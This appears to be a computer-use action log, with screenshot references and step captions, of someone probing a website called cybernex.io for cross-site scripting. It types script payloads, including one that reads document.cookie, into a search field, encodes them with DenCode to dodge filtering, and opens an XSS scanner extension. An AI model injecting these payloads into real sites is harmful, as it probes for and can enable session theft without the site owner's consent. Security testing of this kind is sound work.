
scroll(down, 3)

scroll(down, 3)

Step: Search the site for the alert('XSS') payload, then stage the prompt(document.cookie) payload and open DenCode
text("><script>alert('XSS')</script>)

key(Enter)

text("><script>prompt(document.cookie)</script>)

click(183, 204)

Step: Encode the prompt(document.cookie) payload in DenCode and take its HTML-escaped and URL-encoded versions
click(237, 13)

text("><script>prompt(document.cookie)</script>)

scroll(down, 3)

click(234, 15)

click(234, 13)

mouse_move(298, 237)

click(76, 14)

Step: Scroll the cybernex.io results for the double-encoded script payload, which match nothing
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

Step: Find and launch the Lyra XSS scanner from the browser's extension list
click(853, 38)

scroll(down, 3)

scroll(down, 3)
